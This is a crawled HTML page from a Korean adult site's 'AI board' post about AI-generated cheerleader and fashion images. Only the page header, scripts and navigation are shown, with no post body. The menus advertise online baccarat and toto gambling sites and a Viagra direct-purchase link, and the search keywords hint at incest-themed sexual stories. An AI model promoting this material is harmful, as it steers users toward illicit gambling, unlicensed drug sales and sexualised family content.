

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616
body_size: 20289
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content="언더봅 패션 & 치어리더 AI" />
<meta name="subject" content="언더봅 패션 & 치어리더 AI" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="ggulmul" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="AI 게시판, 후방주의, 야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="https://etoland.co.kr/link.php?n=7720084 복사 $('body').on('click', '#mw_basic .hidden', function(){ var document_address_input = $('#document_address_hidden'); // 먼저 해당 input의 type을 text로 만들어야 함 docume…" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="언더봅 패션 & 치어리더 AI" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="ggulmul" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://hotssul.com/data/file/ai/16939742052607.jpg" />
<meta property="og:description" content="https://etoland.co.kr/link.php?n=7720084 복사 $('body').on('click', '#mw_basic .hidden', function(){ var document_address_input = $('#document_address_hidden'); // 먼저 해당 input의 type을 text로 만들어야 함 docume…" />
<meta property="og:url" content="https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616" />
<link rel="image_src" href="https://hotssul.com/data/file/ai/16939742052607.jpg" />
<link rel="canonical" href="https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616" />
<title>언더봅 패션 & 치어리더 AI</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/addon/best-post/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/style.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/view/basic/view.css?ver=3333" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-poll/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-blue/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery2/widget.css?ver=ff23" >
<link rel="stylesheet" href="https://hotssul.com/skin/addon/sign-mypost/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "ai";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
<script src="https://hotssul.com/plugin/apms/js/imagesloaded.pkgd.min.js?ver=180820"></script>
<script src="https://hotssul.com/plugin/apms/js/masonry.pkgd.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	언더봅 패션 & 치어리더 AI	</h1>


<style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		#at-wrap { padding-left:275px; }
	#at-left { width:260px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=7616&amp;device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown active">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-on">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								AI 게시판																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								은꼴사 18+																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								야사 17+																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								BJ 움짤 17+															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								AV 움짤 17+															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								걸그룹 움짤															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								기타 움짤 17+															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
